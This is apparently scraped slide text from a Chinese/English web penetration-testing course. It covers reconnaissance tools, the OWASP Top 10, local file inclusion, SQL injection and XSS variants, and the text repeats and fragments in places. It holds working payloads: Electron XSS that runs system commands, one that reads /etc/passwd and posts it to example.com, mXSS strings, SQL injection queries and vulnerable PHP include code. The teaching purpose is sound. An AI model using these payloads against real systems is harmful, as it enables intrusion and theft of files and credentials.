
What potential threats will it cause?
- Cookie theft
- The attacker can access the victim’s cookies associated with the website using document.cookie, send them to his own server, and use them to extract sensitive information like session IDs
Cont.
- Keylogging
- The attacker can register a keyboard event listener using addEventListener and then send all of the user’s keystrokes to his own server, potentially recording sensitive information such as passwords and credit card numbers
Cont.
- Phishing
- The attacker can insert a fake login form into the page using DOM manipulation, set the form’s action attribute to target his own server, and then trick the user into submitting sensitive information
Reflected XSS - Practice 1
Trigger a Reflected XSS
Hint:
Reflected XSS - Practice 2
Trigger a Reflected XSS
Hint:
Stored XSS - The Red Horse
Quiz: What does Stored mean in these cases?
Ans: It affects all users who expose themselves to the threat.
How will Stored XSS work?

該蠕蟲以 JavaScript 語言編寫,並利用儲存型 XSS 漏洞傳播。它在每個被感染的使用者主頁顯示一行字串「but most of all, samy is my hero」,並將自己複製在該使用者頁面以達到傳播的目的。
DOM-based XSS - The Black Horse
Quiz: What does DOM-based mean in these cases?
How will DOM-based XSS work?

What is DOM
- Document Object Model (DOM) 是 HTML、XML 和 SVG 文件的程式介面。它提供了一個文件(樹)的結構化表示法,並定義讓程式可以存取並改變文件架構、風格和內容的方法
- DOM 提供了文件以擁有屬性與函式的節點與物件組成的結構化表示。節點也可以附加事件處理程序,一旦觸發事件就會執行處理程序。 本質上,它將網頁與腳本或程式語言連結在一起
Security Issue
- DOM 的誕生帶給瀏覽器相當大的進步,透過 DOM Node 的交互操作我們可以直接改變頁面內容而不用重新刷新頁面
- 但也因為如此,各種 DOM 的操作也都隱含著被惡意使用者控制內容的風險,進而造成 DOM-based XSS
Example
https://github.com/electron/electron/blob/e1a232e7c8e66e673ff3ba523155c9d963882ab8/lib/renderer/content-scripts-injector.js#L44-L52
if (script.css) {
for (const {code} of script.css) {
process.once('document-end', () => {
var node = document.createElement('style')
node.innerHTML = code
window.document.body.appendChild(node)
})
}
}
Potential Entry Point
- Where do attacks come from?
- location.href
- location.hash
- location.search
- window.name
- document.referrer
- XHR.responseText
- postMessage
Cont.
- What JS functions or DOM related operations should we concern?
- location.href
- location.assign
- document.write
- innerHTML
- eval
- Function
- setTimeout
- setInterval
- require
Mitigation to DOM-based XSS
- Content Security Policy
- <meta http-equiv=“Content-Security-Policy” content=“default src ‘self’”>
- iframe sandbox feature
- DOMPurify - DOM-only, super-fast, uber-tolerant XSS sanitizer for HTML, MathML and SVG
Electron
An open source library developed by GitHub for building cross-platform desktop applications with HTML, CSS, and JavaScript. It’s been adopted by big firms, such as Github, Microsoft, Slack, and more.
Anatomy of Electron-based Apps

DOM-based XSS
- Electron uses Chromium and Node.js, so you can build your app with HTML, CSS, and JavaScript
- Therefore, we can execute arbitrary system commands with the help of Node.js

Executing arbitrary local code
require('child_process').execFile('/Applications/Calculator.app/Contents/MacOS/Calculator',function(){});
Example 1
Not so evil case
fs.readdir(dirname, (err, files) => {
files.forEach((filename) => {
let el = createElement("div");
el.innerHTML
= `<a href="${filename}">${filename}</a>`;
paerntElm.appendChild(el);
});
});
Example 2
Dangerous ever to execute the calc.exe
xss_paylorad
= `<img src=# onerror="
require('child_process').exec('calc.exe', ()=>{})">`;
Example 3
Dangerous ever to steal the contents of local files
xss_paylorad
= `<img src=# onerror="
const content = require('fs').readFileSync('/etc/passwd', 'utf-8');
const request = new XMLHttpRequest();
request.open('POST', 'http://example.com/', true );
request.send(content);
">`;
Real Case - Atom

Appendix
mXSS - The Pale Horse
Quiz: What does m mean in these cases?
Ans: Mutated.
History
- Decades ago, MS added a convenient DOM property
- It was available in Internet Explorer 4
- Allowed to manipulate the DOM without even manipulating it
- It’s browser that does it for you
Cont.
- Element.innerHTML
- Direct access to the element’s HTML content
- Read and write of course
- Browser does all the nasty DOM stuff internally
Example
The DOM way
var myId = "spanID";
var myDiv = document.getElementById("myDivId");
var mySpan = document.createElement('span');
var spanContent = document.createTextNode('Bla');
mySpan.id = mySpanId;
mySpan.appendChild(spanContent);
myDiv.appendChild(mySpan);
Cont.
The innerHTML way
var myId = "spanID";
var myDiv = document.getElementById("myDivId");
myDiv.innerHTML = '<span id="' + myId + '">Bla</span>';
Non-idempotency
What is idempotency?
It’s often good to have idempotence so we won’t duplicate the requests. However, innerHTML is not idempotent.
Cont.
What will happen if there’s no idempotency for innerHTML?
- browser just messes up the markup anyway
- Follow the steps
- Sanitize
- Beautify
- Optimize
- It often helps indeed. However…
Cont.
Browser can do wrong if we give it some weird combinations.

Security Issue
- Back in 2006, a fellow desk-worker noticed that the print-preview was bricked sometimes. It seemed some attributes were blended into the document
- Then a researcher called Yosuke Hasegawa analyzed the problem one year later in 2007, and the first pointer to mXSS was discovered later
Example 1

- Require IE8 or older
- Has been patched
Example 2
Exploiting using Unknown Element

Cont.

Not Entirely Bad
- Few websites allow xmlns
- Everyone allows <article> though
- HTML5 is not affected
- Alas, it’s a old browser running under HTML4 - as is IE in older document modes
- <meta http-equiv=“X-UA-Compatible” content=“IE=IE5” />
- Force the browser to fall-back to an old mode
- Old feature, old layout bugs
HTML Entities
- Chrome messed up with <textarea></textarea>
- Found and reported by Eduardo
- Firefox screwed up with <svg>
- <svg><style><img src=x onerror=alert(1)></svg>
- IE has problems with <listing></listing>
- <listing><img src=x onerror=alert(1)></listing>
Cont.
- Also…text/xhtml
- All CDATA will be decoded
- That’s also why inline SVG and MathML add more fun
Cont.
Cont.
Who is affected?
- Most existing HTML filters and sanitizers
- All tested Rich-Text editors
- Most existing Web-Mailers
- Basically anything that obeys standards
So…How to protect?
- Fancy Websites
- Enforce standards mode
- <meta http-equiv=“X-UA-Compatible” content=“IE=Edge” />
- Avoid getting framed, use X-Frame-Options (XFO)
-
<!DOCTYPE html> -> HTML5
- Content Security Policy (CSP)
- Update browsers
- Avoid SVG and MathML
Cont.
- Actual Websites
- Patch filters
- Employ strict white-lists
- Avoid critical characters in HTML attribute values
- Be extremely paranoid about user generated CSS
- Don’t obey to standards
- Know the vulnerabilities
uXSS - The Fifth Horse?
Quiz: What does u mean in these cases?
Ans: Universal.
Introduction
- uXSS stands for Universal Cross-Site Scripting, and does not need a vulnerable web page in order to trigger
- It can penetrate web sessions belonging to secure, well written web pages, thus creating a vulnerability where there isn’t one
* Ref: https://www.acunetix.com/blog/web-security-zone/universal-cross-site-scripting-uxss/
Protection
- Security Headers like, x-xss-protection, content-security-policy, etc.
- Browser built-in XSS Auditor
- XSS Purifier
Safari XSS Auditor 1-day

Appendix
References
Cont.
Thank you 
Practical Web Hacking and Exploitation
Part 1
Who am I?
Experience
What’s penetration testing
Ethical hacking, also known as penetration testing (PT) or white-hat hacking, involves the same tools, tricks, and techniques that hackers use, but with one major difference: Ethical hacking is legal.
Cont.
Motto
To catch a thief, think like a thief
Attack surface
Testing items
Goal
Ethical Hacker
Certification
Performing Penetration Testing
Cont.
Reconnaissance
Data acquired through reconnaissance gives the penetration testers an overview of the company or organization, sometimes down to the point of detailed information about specific topics.
Tools
We can do things by hands, but we like tools :)
Shodan
Shodan is the world’s first search engine for Internet-connected devices.
Censys
Censys is a search engine that allows computer scientists to ask questions about the devices and networks that compose the Internet by University of Michigan.
ZoomEye
Cyberspace Search Engine recording information of devices, websites, services and components etc.
FOFA
Another Cyberspace Search Engine recording information of devices, websites, services and components etc.
Spyse
Internet Assets Search Engine.
Information leakage
Sometimes, we can retrieve some sensitive data through websites due to misconfiguration.
In addition, we can peek some credentials accidentally by passing some unexpected data to some entry points.
Tools
We can do things by hands, but we like tools :)
wfuzz
Web application fuzzer.
dvcs-ripper
Rip web accessible (distributed) version control systems: SVN/GIT/HG…
GitTools
3 tools for pwn’ing websites with .git repositories available.
Vulnerability scanning
Before we get our hands dirty, there’re plenty of automated tools can help us find out some evident weak points.
Tools
We can do things by hands, but we like tools :)
Nessus
Industry-leading Tenable Nessus vulnerability scanner.
Acunetix Vulnerability Scanner
Acunetix DJ[ækjuːneˋtɪks] are the pioneers in automated web application security testing with innovative technologies.
w3af
Web application attack and audit framework, the open source web vulnerability scanner.
Wapiti
The web-application vulnerability scanner.
Nuclei
Fast tool for configurable targeted scanning based on templates.
Penetration testing
Nothing to say. We will learn how to do the PT over the next few days.
Tools
We can do things by hands, but we like tools :)
Developer tools
Chrome

Firefox

Security Framework
Firefox add-ons
HackBar
Hackbar
Modify Headers
Foxy Proxy
Cookies Manager Plus
Wappalyzer
Privilege escalation and elevation
Once we discover loopholes, we try to elevate our privilege to accomplish post-exploitation, which can probably make our exploits silent and last longer.
Docker
Platforms
Basic Usage
Security features
When you spin up a container, a set of kernel namespaces will be created and initialized.
Also, control groups play as an important role.
Linux kernel capabilities
Linux kernel capabilities is a really key function that devide root’s capability into 37.
Docker has implicitly applied 14 default capabilities while you spinning up your container.
Quiz: [Docker] How to run an instance?
How to create and run an instance from ctf-box image with ports 80, 443 binding to ports 8080, 444 on host in daemon?
ctf-box image with ports 80, 443 binding to ports 8080, 444 on host in daemon
$ docker run -d -p 8080:80 -p 444:443 ctf-boxQuiz: [Docker] How to limit behavior?
If I just wanna give an instance the power of executing ping command only, how can I achieve that?
ping command only
$ docker run --cap-drop ALL --cap-add NET_RAW ctf-boxRef: http://rhelblog.redhat.com/2016/10/17/secure-your-containers-with-this-one-weird-trick/
Appendix
OWASP
OWASP Top 10 - 2021
OWASP Top 10 - 2021
A1 Broken Access Control
Failures typically lead to unauthorized information disclosure, modification, or destruction of all data or performing a business function outside the user’s limits.
1. Normal person can triggers admin's function
2. Information enumeration
A2 Cryptographic Failures
Sensitive data should be well-hidden or encrypted.
1. Weak storage management for users' credentials
2. Non-SSL network traffics
3. Backup or private data
A3 Injection
If there is any space that can be injected by someone, it’s called injection.
1. Command Injection
2. SQL Injection
3. Code Injection
4. Reflect XSS
5. Stored XSS
A4 Insecure Design
Insecure design is a broad category representing different weaknesses, expressed as “missing or ineffective control design.”
A5 Security Misconfiguration
Misconfigure setting files or security feature could often head for disaster. For example, unverified XML content may allow attackers to exploit vulnerable code, dependencies or integrations.
1. Denial-of-Service
2. Read arbitrary files
3. Server-side Request Forgery
A6 Vulnerable and Outdated Components
You should patch your programs immediately after patchings release, or you will suffer from Using Components with Known Vulnerabilities.
A7 Identification and Authentication Failures
Weak authentication protection allows attackers to compromise passwords, keys, or session tokens.
1. Session fixation
2. Reuse the same password across different services
3. Predictable session ID
A8 Software and Data Integrity Failure
Software and data integrity failures relate to code and infrastructure that does not protect against integrity violations.
1. PHP's deserilization
2. Python's deserilization
3. Ruby's deserilization
A9 Security Logging and Monitoring Failures
Without logging and monitoring, breaches cannot be detected.
1. Exception handling problems
2. Server running in development/debug mode
A10 Server-Side Request Forgery (SSRF)
SSRF flaws occur whenever a web application is fetching a remote resource without validating the user-supplied URL. Attacker is able to coerce the application to send a crafted request to an unexpected destination.
SSRF with Metadata Service (IMDS)
OWASP Top 10 - 2017 v.s. 2021
lab1
http://127.0.0.1:8080/
Hint:
lab2
http://127.0.0.1:8081/
lab3
http://127.0.0.1:8082/
Hint:
A1 Broken Access Control
Introduction
Real Case - XX美術館
http://xx.org/admin/login/
從這邊可看到應該需要輸入正確的帳號密碼才可登入
http://xx.org/action/admin/admin_login
直接 access ,會直接重導向後以管理員的身份進入後台管理頁面
XX美術館存在目錄遍歷問題,網址為:http://xx.org/uploads/file/
這邊可以直接載到整站備份原始碼
Cont.
Real Case - Google Knowledge Graph
研究人員指Google知識圖表可被利用以散佈假消息
Local File Inclusion
Cont.
For instance:
Vulnerable Code
include $_GET['file'];or harder one,
Vulnerable Code
include $_GET['file'] . ".php";Common Ways to Exploit LFI
Cont.
Tricky Ways to Exploit PHP LFI
Direct Local File Inclusion
Reading arbitrary files
Remote code exection
Cont.
Indirect Local File Inclusion
Cont.
Case Study
Practice 1
http://127.0.0.1:8083/
Practice 2
http://127.0.0.1:8084/
Cont.
Hint:
Practice 3
https://poc-boik.azurewebsites.net/
Cont.
Hint:
A2 Cryptographic Failures
Introduction
實際案例 1 - YouBike App密碼更新回傳機製出包,用手機號碼就能竄改他人密碼
資安漏洞通報平臺HITCON ZeroDay近日提報,YouBike App 驗證功能沒有任何加密機制,造成用戶的密碼以明文方式呈現在URL網址上面。並且,任何人可以直接在URL網址,修改密碼變數的數值,來更改用戶密碼,進一步竊取該用戶在YouBike的資料。
實際案例 2 - 北市智慧支付App驚爆回傳資料未加密,密碼全曝光,台北資訊局搶修中
台北市週末剛發佈的智慧支付App後端資料傳輸出狀況,沒有使用 HTTPS 加密,都採用 HTTP 和明碼傳輸,帳號和密碼都可以被攔截而曝光。
實際案例 3 - PChome IM 設計遭爆資訊安全問題
網路家庭電子商務集團 (8044-tw) PChome Online,繼否認旗下網路服務露天拍賣會員帳戶遭盜後,又遭到業餘資安研究人員在臉書踢爆,其於日前推出的服務 PChome IM 有安全性問題。
實際案例 4 - Instagram Accidentally Exposed Some Users’ Passwords In Plaintext
因應GDPR推出的使用者資料下載功能出現漏洞!IG驚傳在網址列洩露密碼。
A3 Injection
Introduction to SQL Injection
使用者的輸入直接被代入 DBMS 執行,即是 DBMS 無法分辨何為數值,何為指令
Injection types
通常注入參數分為兩種型態,一為數字型態,另一為字串型態:
Cont.
針對數字型態,我們攻擊拼接字串可能為:
Cont.
針對字串型態,我們攻擊拼接字串可能為:
How to detect
根據上面所說的,我們第一步驟就是要先確認可攻擊的參數究竟是接受數字還是字串型態:
Cont.
接著再根據已知的型態送相對應的攻擊 payload 到 DBMS
Types of Injection Techniques
UNION based
Quiz: What does UNION, this reserved word mean?
Cont.
Cont.
MySQL UNION based
MySQL 常見可利用資訊
Cont.
MySQL UNION based SQLi Practice
http://127.0.0.1:8085/
Cont.
Hint:
MSSQL UNION based
與 MySQL UNION based 的差異
MSSQL 常見可利用資訊
Cont.
MSSQL UNION based SQLi Practice
http://127.0.0.1:8086/
Cont.
Hint:
Oracle UNION based
與 MySQL & MSSQL UNION based 的差異
Oracle 常見可利用資訊
Cont.
Oracle UNION based SQLi Practice
http://127.0.0.1:8087/
Cont.
Hint:
Cont.
Hint:
SELECT rtrim(xmlagg(xmlelement(e, table_name || ', ')) .extract('//text()') .extract('//text()'), ', ') FROM all_tablesSELECT rtrim(xmlagg(xmlelement(e, object_name || ', ')) .extract('//text()') .extract('//text()'), ', ') FROM user_objects WHERE object_type='TABLE';ERROR based
Cont.
MySQL Error based
MySQL 常見可利用函數
透過操作一些函數將欲萃取的資料放進錯誤訊息:
Cont.
MySQL ERROR based SQLi Practice
http://127.0.0.1:8088/
Cont.
Hint:
MSSQL Error based
MSSQL 常見可利用函數
透過型態轉換錯誤將欲萃取的資料放進錯誤訊息:
MSSQL ERROR based SQLi Practice
http://127.0.0.1:8089/
Cont.
Hint:
Oracle Error based
Oracle 常見可利用函數
透過操作一些函數將欲萃取的資料放進錯誤訊息:
Cont.
Oracle ERROR based SQLi Practice
http://127.0.0.1:8090/
Cont.
Hint:
BOOLEAN based
Cont.
TIME based
Cont.
Cont.
MSSQL TIME based SQLi Practice
http://127.0.0.1:8091/
Cont.
Hint:
http://127.0.0.1:8091/?id=1 if (SELECT TOP 1 ascii(substring(content, 1, 1)) FROM (SELECT Top 2 * FROM Flags ORDER BY content ASC)x) = 67 waitfor delay '0:0:10'Out-of-Band based
Cont.
MySQL Out-of-Band based
MySQL 常見可利用函數
MSSQL Out-of-Band based
MSSQL 常見可利用函數
Oracle Out-of-Band based
Oracle 常見可利用函數
Oracle Out-of-Band based SQLi Practice
http://127.0.0.1:8092/
Hint:
NO GAME NO LIFE
http://127.0.0.1:8093/
Introduction to XSS
XSS stands for “cross-site scripting”, is a attacking technique to inject some malicious javascript code into HTML.
What is malicious JavaScript?
Example
Vulnerable Code
How will the browser renderer for us if we assign Admin to $name?
Cont.
Response
How will the browser renderer for us if we assign <script>alert(/xss/)</script> to $name?
Cont.
Response
Then, a sweet alert box will pop out
How the example attack works
Types of XSS attack
Horsemen?
Reflected XSS - The White Horse
Quiz: What does Reflected mean in these cases?
Ans: It only affects the user who trigger.
How will Reflected XSS work?
What potential threats will it cause?
Cont.
Cont.
Reflected XSS - Practice 1
http://prompt.ml/2
Hint:
Reflected XSS - Practice 2
http://prompt.ml/8
Hint:
Stored XSS - The Red Horse
Quiz: What does Stored mean in these cases?
Ans: It affects all users who expose themselves to the threat.
How will Stored XSS work?
Classic case - Samy Worm
該蠕蟲以 JavaScript 語言編寫,並利用儲存型 XSS 漏洞傳播。它在每個被感染的使用者主頁顯示一行字串「but most of all, samy is my hero」,並將自己複製在該使用者頁面以達到傳播的目的。
DOM-based XSS - The Black Horse
Quiz: What does DOM-based mean in these cases?
Ans: The root cause is about DOM related manipulations.
How will DOM-based XSS work?
What is DOM
Security Issue
Example
https://github.com/electron/electron/blob/e1a232e7c8e66e673ff3ba523155c9d963882ab8/lib/renderer/content-scripts-injector.js#L44-L52
Potential Entry Point
Cont.
Mitigation to DOM-based XSS
Electron
An open source library developed by GitHub for building cross-platform desktop applications with HTML, CSS, and JavaScript. It’s been adopted by big firms, such as Github, Microsoft, Slack, and more.
Anatomy of Electron-based Apps
DOM-based XSS
Executing arbitrary local code
Example 1
Not so evil case
Example 2
Dangerous ever to execute the calc.exe
Example 3
Dangerous ever to steal the contents of local files
Real Case - Atom
Appendix
mXSS - The Pale Horse
Quiz: What does m mean in these cases?
Ans: Mutated.
History
Cont.
Example
The DOM way
Cont.
The innerHTML way
Non-idempotency
It’s often good to have idempotence so we won’t duplicate the requests. However, innerHTML is not idempotent.
Cont.
What will happen if there’s no idempotency for innerHTML?
Cont.
Browser can do wrong if we give it some weird combinations.
Security Issue
Example 1
Example 2
Exploiting using Unknown Element
Cont.
Not Entirely Bad
HTML Entities
Cont.
Cont.
Cont.
Who is affected?
So…How to protect?
Cont.
uXSS - The Fifth Horse?
Quiz: What does u mean in these cases?
Ans: Universal.
Introduction
* Ref: https://www.acunetix.com/blog/web-security-zone/universal-cross-site-scripting-uxss/
Firefox uXSS and CSS XSS
Protection
Safari XSS Auditor 1-day
Appendix
References
Cont.
Thank you
boik.su@cycarrier.com